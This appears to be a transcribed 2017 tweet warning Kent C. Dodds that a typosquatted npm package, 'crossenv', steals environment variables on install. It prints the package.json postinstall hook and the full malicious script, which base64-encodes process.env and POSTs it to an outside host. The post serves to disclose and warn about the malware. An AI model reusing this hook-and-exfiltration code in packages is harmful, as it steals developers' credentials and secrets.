 Oscar B @o_cee · 1 Aug 2017
@kentcdodds Hi Kent, it looks like this npm package is stealing env variables on
install, using your cross-env package as bait:
package.json
{
"name": "crossenv",
"version": "6.1.1",
"description": "Run scripts that set and use environment variables across
"main": "index.js",
"scripts": {
"test": "echo \"Error: no test specified\" && exit 1",
"postinstall": "node package-setup.js"
},
"author": "Kent C. Dodds <kent@doddsfamily.us> (http://kentcdodds.com/)",
"license": "ISC",
"dependencies": {
"cross-env": "^5.0.1"
}
}
package-setup.js
const http = require('http');
const querystring = require('querystring');
const host = 'npm.hacktask.net';
const env = JSON.stringify(process.env);
const data = new Buffer(env).toString('base64');
const postData = querystring.stringify({ data });
const options = {
hostname: host,
port: 80,
path: '/log/',
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded',
'Content-Length': Buffer.byteLength(postData)
}
};
const req = http.request(options);
req.write(postData);
req.end();
49 1.0K 1.0K